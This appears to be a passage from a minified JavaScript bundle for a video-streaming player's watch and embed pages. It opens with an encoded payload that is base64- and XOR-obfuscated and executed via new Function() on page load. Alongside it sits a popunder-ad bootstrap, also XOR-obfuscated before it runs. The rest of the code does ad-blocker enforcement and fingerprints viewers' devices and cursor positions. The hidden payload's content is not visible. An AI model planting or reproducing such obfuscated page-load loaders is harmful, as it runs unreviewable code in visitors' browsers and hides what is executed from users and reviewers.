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';\n    var encodedKey = 'VrLaMjMwrvOZWJ1Ww4jl+5BV7wKenw5fMjodcxxyb+c=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",Qt="dulak-pop",Ma=40,ma=250,rt=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const r=new Uint8Array(e.length);for(let t=0;t<e.length;t+=1)r[t]=e.charCodeAt(t)&255;return r},ja=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const t=rt(e);let n="";for(let o=0;o<t.length;o+=1)n+=String.fromCharCode(t[o]);return window.btoa(n)}const r=(typeof globalThis<"u"?globalThis:{})||{};return r.Buffer?r.Buffer.from(e,"utf-8").toString("base64"):""},ka=(e,r)=>{const t=rt(e),n=rt(r),o=new Uint8Array(t.length);for(let i=0;i<t.length;i+=1)o[i]=t[i]^n[i%n.length];let a="";for(let i=0;i<o.length;i+=1)a+=String.fromCharCode(o[i]);return a},xa=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),qa=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),wa=e=>{const r=JSON.stringify(e.directLink),t=xa(e.popSlots),n=qa(e.delaySeconds)*1e3,o=["popSlots:".concat(t),"under:false","newTab:false"];if(e.capping==="per_minutes"&&typeof e.cappingMinutes=="number"&&e.cappingMinutes>0){const s=Math.max(1,Math.trunc(e.cappingMinutes*60));o.push("cookieExpires:".concat(s))}e.capping==="per_page"&&(o.push("cookieExpires:300"),o.push("cookiePath:window.location.pathname"));const a=["delay:".concat(n)];(e.capping==="session"||e.capping==="per_session")&&a.push('popSlotScope:"session"');const d="Hagoromo.add(".concat(r,",{").concat(o.join(","),"});"),u="Hagoromo.config({".concat(a.join(","),"});");return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ma,"){attempts+=1;setTimeout(apply,").concat(ma,");}return;}try{").concat(d).concat(u,"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},ya=e=>{const r=wa(e);if(!Jn)return r;const t=ja(ka(r,Qt));return t?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(Qt,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(t,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},va=e=>{const r=e.trim();if(!r)return"";if(!r.toLowerCase().startsWith("<script"))return r;const n=r.indexOf(">"),o=r.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?r:r.slice(n+1,o)},Ea=e=>{if(typeof document>"u")return;const r=document.body||document.documentElement;if(!r||!e.directLink)return;const t=ya(e);if(!t)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=va(pa),r.appendChild(o),n.push(o);const a=document.createElement("script");return a.type="text/javascript",a.text=t,r.appendChild(a),n.push(a),()=>{n.forEach(i=>{i.parentNode&&i.parentNode.removeChild(i)})}},In=(e,r)=>{l.useEffect(()=>{if(!r||!e)return;const t=Ea(e);return()=>{t&&t()}},[r,e==null?void 0:e.directLink,e==null?void 0:e.popSlots,e==null?void 0:e.delaySeconds,e==null?void 0:e.capping,e==null?void 0:e.cappingMinutes])},za=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),tt=({message:e})=>{const{className:r,styles:t}=l.useMemo(()=>{const n=za()||"notice",o="adblock-notice-".concat(n),a="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:a}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:t}),c.jsx("div",{className:r,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(r,"__inner"),children:[c.jsxs("div",{className:"".concat(r,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(r,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(r,"__message"),children:e})]})})]})},Ka=e=>{const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:t,secondaryError:n}),null}}},On=e=>{if(!e||e==="?")return null;try{const t=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return t?Ka(t):null}catch(r){return console.warn("Unable to read poster override from URL",r),null}},ga=3e4,Vr=5e3,Sa=2e4,Dt=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Ar=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Pa=(e,r)=>{var o,a,i;const t=Ar((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Ar((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Ar(window.location.origin):null)},Xa=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),eu=()=>{var sr,Ce,Ze,fr,lr,Ye;const{code:e}=ot(),r=tn(),{user:t}=it(),{lastCall:n}=nn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,M]=l.useState(null),[j,v]=l.useState(!1),[k,K]=l.useState("idle"),w=l.useRef(null),O=l.useRef(null),q=l.useRef(null),P=l.useRef(null),C=l.useRef(!1),X=l.useMemo(()=>On(r.search),[r.search]),G=X!=null?X:o==null?void 0:o.posterUrl,$=l.useCallback(x=>{if(typeof window>"u"){w.current=null;return}w.current={...x,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:W,loading:g,hasRequest:E}=zn(r.search),R=l.useRef(!1),ie=l.useMemo(()=>{var x;return ht((x=p==null?void 0:p.message)!=null?x:null)},[p]),F=!!(i!=null&&i.forceAdblockDisabled),{detected:Z,triggerCheck:Y}=mt(),be=F&&Z,Ee=!f&&(p==null?void 0:p.status)===404;Tn(Ee?404:void 0);const Je=l.useMemo(()=>at(o==null?void 0:o.title),[o==null?void 0:o.title]);ut({title:Je,noIndex:!0,noFollow:!0}),l.useEffect(()=>{F&&Y()},[F,Y]),l.useEffect(()=>{if(!e)return;let x=!1;return b(!0),M(null),Promise.all([bt(e),Re(e),Sr(e)]).then(([S,ae,ne])=>{x||(R.current=!0,a(S),d(ae),s(ne))}).catch(S=>{x||(R.current=!1,M(zr(S,"Unable to load video.")))}).finally(()=>{x||b(!1)}),()=>{x=!0}},[e]);const _=!!(e&&((sr=i==null?void 0:i.processing)!=null&&sr.locked));l.useEffect(()=>{if(!e||!_)return;let x=!1,S;const ae=()=>{Promise.all([Re(e),Sr(e)]).then(([ne,we])=>{var J;x||(R.current=!0,d(ne),s(we),M(null),(J=ne.processing)!=null&&J.locked?S=setTimeout(ae,Vr):S=void 0)}).catch(ne=>{x||(R.current||M(zr(ne,"Unable to load video.")),S=setTimeout(ae,Vr))})};return S=setTimeout(ae,Vr),()=>{x=!0,S&&clearTimeout(S)}},[e,_]);const fe=l.useMemo(()=>{var S;const x=(S=u==null?void 0:u.tracks)!=null?S:[];return W.length?[...x,...W]:x},[u,W]),H=E&&g,ze=(Ce=u==null?void 0:u.sources)!=null?Ce:[],Ke=be?[]:ze,ee=i==null?void 0:i.processing,z=!!(ee!=null&&ee.locked),re=!!(i!=null&&i.downloadButton),de=!!(i!=null&&i.adsSuppressed),qe=i==null?void 0:i.customAds,je=!!(i!=null&&i.customAdsAllowed),He=!!(qe&&i&&i.adsMode==="1"&&(!de||je));In(qe,He);const B=l.useMemo(()=>!i||de?"":Pn(i.adsMode),[de,i==null?void 0:i.adsMode]),U=!!(i&&!de&&B.length>0),N=l.useMemo(()=>{var ae,ne,we;if(!i||i.adsSuppressed||i.adsMode!=="1")return null;const x=(ne=(ae=i.vast)==null?void 0:ae.tag)==null?void 0:ne.trim();if(!x)return null;const S=(we=i.vast)==null?void 0:we.skipAfterSeconds;return S&&S>0?{tag:x,skipAfterSeconds:S}:{tag:x}},[i]),he=l.useMemo(()=>{if(!i)return[];const x=[];return i.vpnAccessDisabled&&x.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),i.residentialProxyAccessDisabled&&x.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),x},[i]),le=l.useMemo(()=>{const x=[...he];return F&&Z&&x.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),x},[he,F,Z]),ke=(Ze=o==null?void 0:o.title)!=null?Ze:"",V=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",te=(fr=o==null?void 0:o.description)!=null?fr:"",ue=l.useMemo(()=>te?te.split(/\r?\n/).filter(x=>x.trim().length>0):[],[te]),Pe=l.useMemo(()=>{var we;if(!(i!=null&&i.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const x=Pa(i,o);if(!x)return null;const S=Dt(new URL("/d/".concat(encodeURIComponent(o.code)),x).toString()),ae=Dt(((we=o.embedFrameUrl)!=null?we:"".concat(x,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ae||!S)return null;const ne=encodeURIComponent('<iframe src="'.concat(Xa(ae),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:S,embedCode:ne}},[o,i]),Xe=l.useMemo(()=>{if(!(!e||!(i!=null&&i.timeSliderPreview)))return kn(e)},[e,i==null?void 0:i.timeSliderPreview]),Q=l.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),y=l.useCallback(async()=>{if(!e||!(o!=null&&o.id)||C.current||k!=="playing")return;const x=O.current;if(!x)return;let S=P.current;if(!S)try{S=await tr(),P.current=S}catch(ne){console.warn("Fingerprint attestation unavailable for heartbeat",ne)}const ae=S?{token:S.token,viewer_id:S.viewerId,device_id:S.deviceId,confidence:S.confidence}:void 0;yn(e,{fileId:o.id,userId:t==null?void 0:t.id,sessionId:S==null?void 0:S.viewerId,playbackState:k,positionSeconds:x.positionSeconds,durationSeconds:x.durationSeconds,bitrateKbps:x.bitrateKbps,fingerprint:ae}).catch(ne=>{console.warn("Unable to record playback heartbeat",ne)})},[e,o==null?void 0:o.id,k,t==null?void 0:t.id]),T=l.useCallback(()=>{q.current||C.current||k!=="playing"||!O.current||(y(),q.current=setInterval(y,Sa))},[k,y]);l.useEffect(()=>()=>Q(),[Q]),l.useEffect(()=>{if(typeof document>"u")return;const x=()=>{const S=document.visibilityState==="hidden";if(C.current=S,S){Q();return}k==="playing"&&T()};return document.addEventListener("visibilitychange",x),()=>{document.removeEventListener("visibilitychange",x)}},[k,T,Q]);const D=l.useCallback(x=>{if(K(x),x!=="playing"){Q();return}C.current||T()},[T,Q]),se=l.useCallback(x=>{O.current=x,k==="playing"&&!q.current&&!C.current&&T()},[k,T]);l.useEffect(()=>{v(!1),K("idle"),O.current=null,Q()},[e,Q]);const Te=l.useCallback(()=>{if(!e||!i||j)return;if(be){Y();return}v(!0);const x=Mt(),S=typeof window<"u"?window.innerWidth:void 0,ae=typeof window<"u"?window.innerHeight:void 0;let ne=0,we=0;const J=w.current,br=Date.now();J&&br-J.timestamp<=ga&&J.width>0&&J.height>0&&J.windowWidth>0&&J.windowHeight>0&&J.clientX>=0&&J.clientY>=0&&J.clientX<=J.windowWidth&&J.clientY<=J.windowHeight&&J.clientX>=J.left&&J.clientX<=J.left+J.width&&J.clientY>=J.top&&J.clientY<=J.top+J.height&&(ne=Math.max(0,Math.round(J.clientX-J.left)),we=Math.max(0,Math.round(J.clientY-J.top)));const hr={embed:!1,adBlock:Z,premium:!!i.adsSuppressed,download:!1,width:S,height:ae,device:x.deviceLabel,browser:x.browserLabel,gpuVendor:x.gpuVendor,gpuRenderer:x.gpuRenderer,cpuCores:x.cpuCores,cursorX:ne,cursorY:we};tr().then(ge=>{P.current=ge;const pr={token:ge.token,viewer_id:ge.viewerId,device_id:ge.deviceId,confidence:ge.confidence};Qe(e,{...hr,fingerprint:pr}).catch(()=>{})}).catch(ge=>{console.warn("Fingerprint attestation failed",ge),Qe(e,hr).catch(()=>{})})},[e,i,j,be,Z,Y]),ce=x=>c.jsx(on,{user:t,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:x})});if(!e)return ce(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const Ae=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!f&&p)return p.status===404?ce(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(ln,{})})):Ae?ce(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(ie==null?void 0:ie.reason)==="geo"?ce(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ce(ie?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(dt,{reason:ie.reason,context:"watch",message:ie.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const cr=ke?"Preparing “".concat(ke,"”"):"Preparing video",dr="/download/".concat(encodeURIComponent(e));return ce(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(ke||V)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:ke}),V&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",V]})]}),c.jsx("div",{className:"video-page__player-frame".concat(z?" video-page__player-frame--locked":""),children:z&&ee?c.jsx(Ge,{processing:ee,title:cr,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):be?c.jsx(tt,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):ze.length>0?c.jsx(fn,{sources:Ke,tracks:fe,thumbnailTrackUrl:Xe,posterUrl:G,onPlay:Te,onPlaybackStateChange:D,onPlaybackMetrics:se,onPointerActivity:$,skipIntro:(lr=u==null?void 0:u.skipIntro)!=null?lr:null,subtitlePreferences:i==null?void 0:i.subtitle,audioAutoplay:i==null?void 0:i.audioAutoplay,defaultAudioLanguage:i==null?void 0:i.defaultAudioLanguage,watermark:(Ye=i==null?void 0:i.watermark)!=null?Ye:null,downloadButton:i!=null&&i.downloadButton?{url:dr}:null,notices:le.length>0?le:void 0,loading:f,subtitlesLoading:H,share:Pe,advertising:N?{vast:N}:null,themeColor:i==null?void 0:i.playerThemeColor},be?"blocked-player":"active-player"):c.jsx(Ta,{code:e,title:ke})})]}),de&&c.jsx("div",{className:"video-page__notice",role:"status",children:"Ads are hidden while you watch your own video. Viewers will still see them based on their settings."}),U&&c.jsx(st,{code:B}),re&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(rn,{to:dr,className:"btn btn-success button-pill",children:"Download video"})}),ue.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:ue.map((x,S)=>c.jsx("p",{children:x},S))})})]}))},Ta=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Ia=3e4,Nr=5e3,Oa=2e4,Wt="moonwalk-embed-context",Zt="moonwalk-embed-context-request",Yt=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Gr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ua=(e,r)=>{var o,a,i;const t=Gr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Gr((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Gr(window.location.origin):null)},La=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),_t=e=>{var n,o;const r=typeof e=="string"?e.trim():"";if(!r)return"";const t=(o=(n=r.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!t)return"";try{return new URL(t).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){try{return new URL(t.includes("://")?t:"https://".concat(t)).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){return t.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},Rr=e=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:r}}return{message:"Unable to load player"}},Ja=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:r=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const t=u=>{var s;if(!u)return"";try{const f=(s=u.document)==null?void 0:s.referrer;return typeof f=="string"?f.trim():""}catch(f){return""}},n=u=>{var s;if(!u)return"";try{const f=(s=u.location)==null?void 0:s.href;return typeof f=="string"?f.trim():""}catch(f){return""}};let o=t(window),a=n(window),i=!!a,d=window;if(r)try{for(let u=0;u<10&&!(!d||d===d.parent);u+=1){d=d.parent;const s=t(d),f=n(d);if(!o&&s&&(o=s),!i&&f&&(a=f,i=!0),o&&i)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,f=(u?Array.from(u):[]).find(b=>typeof b=="string"&&b.trim());if(f){const b=f.trim().replace(/\/?$/,"/");o=b,!i&&!a&&(a=b,i=!0)}}catch(u){}return{referrer:o,frameUrl:a}},Ha=(e,r)=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.code=="string"?t.code.trim():"";if(!n||n!==r)return null;const o=typeof t.id=="number"?t.id:Number(t.id);if(!Number.isFinite(o))return null;const a=typeof t.title=="string"?t.title:"",i=typeof t.posterUrl=="string"?t.posterUrl:"",d=typeof t.description=="string"?t.description:"",u=typeof t.createdAt=="string"?t.createdAt:"",s=t.ownerPrivate,f=typeof s=="boolean"?s:typeof s=="number"?s!==0:!!s,b=typeof t.embedFrameUrl=="string"?t.embedFrameUrl.trim():void 0;return{id:o,code:n,title:a,posterUrl:i,description:d,createdAt:u,ownerPrivate:f,embedFrameUrl:b||void 0}},$t=({title:e,message:r})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:r})]})]}),Ba=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),ru=()=>{var ge,pr,kt,xt;const{code:e}=ot(),r=tn(),{user:t}=it(),[n,o]=l.useState(""),[a,i]=l.useState(""),[d,u]=l.useState(""),[s,f]=l.useState(null),[b,p]=l.useState(null),[M,j]=l.useState(null),[v,k]=l.useState(!1),[K,w]=l.useState(!1),[O,q]=l.useState(null),[P,C]=l.useState(!1),[X,G]=l.useState("idle"),[$,W]=l.useState(!1),g=l.useRef(null),E=l.useRef(null),R=l.useRef(null),ie=l.useRef(!1),F=l.useRef(null),Z=l.useMemo(()=>On(r.search),[r.search]),Y=Z!=null?Z:s==null?void 0:s.posterUrl,be=l.useCallback(h=>{if(typeof window>"u"){g.current=null;return}g.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Ee,loading:Je,hasRequest:_}=zn(r.search),fe=l.useRef(!1),H=l.useMemo(()=>{var h;return ht((h=O==null?void 0:O.message)!=null?h:null)},[O]),ze=l.useMemo(()=>H?H.reason==="embed-domain"?H.message?H.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":H.message:null,[H,n]),Ke=!!(b!=null&&b.forceAdblockDisabled),{detected:ee,triggerCheck:z}=mt(),re=Ke&&ee,de=b==null?void 0:b.processing,qe=!!(de!=null&&de.locked),je=l.useMemo(()=>{var m;return((m=s==null?void 0:s.embedFrameUrl)!=null?m:"").trim()},[s]),[He,B]=l.useState(!1),U=l.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),a&&(h.embedParentReferrer=a),d&&(h.embedParentFrame=d),Object.keys(h).length>0?h:void 0},[n,a,d]),N=l.useMemo(()=>{if(!je)return"";try{const h=new URL(je);return r.search&&r.search!=="?"&&new URLSearchParams(r.search.startsWith("?")?r.search.slice(1):r.search).forEach((L,A)=>{h.searchParams.append(A,L)}),h.toString()}catch(h){const m=typeof r.search=="string"?r.search.trim():"",L=[];if(m&&m!=="?"&&L.push(m.startsWith("?")?m.slice(1):m),!L.length)return je;const 